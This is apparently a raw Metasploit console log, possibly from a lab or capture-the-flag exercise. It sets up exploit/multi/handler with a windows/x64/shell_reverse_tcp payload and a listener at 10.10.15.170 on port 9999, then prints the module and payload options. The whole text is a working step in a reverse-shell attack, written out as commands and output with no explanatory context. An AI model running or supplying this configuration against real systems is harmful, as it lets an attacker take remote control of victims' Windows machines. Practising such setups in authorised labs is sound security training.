 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/shell_reverse_tcp
PAYLOAD => windows/x64/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.15.170
LHOST => 10.10.15.170
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/x64/shell_reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.15.170     yes       The listen address (an interface may be specified)
   LPORT     9999             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf5 exploit(multi/handler) >